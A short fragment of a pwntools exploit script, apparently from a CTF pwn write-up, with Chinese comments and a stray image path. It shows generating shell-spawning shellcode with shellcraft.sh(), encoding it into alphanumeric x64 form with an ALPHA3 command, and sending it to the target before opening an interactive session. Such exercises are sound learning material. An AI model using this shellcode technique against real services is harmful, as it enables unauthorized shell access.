 # 首先利用shellcraft.sh()生成shellcode，然后写到文件中去
# python ALPHA3.py x64 ascii mixedcase rax --input='shellcode' > ../temp/x64_out
# 这个命令生成滿足要求的shellcode，然后send过去即可
f = open("./x64_out", 'r')
payload = f.read()
f.close()
io.send(payload)
io.interactive()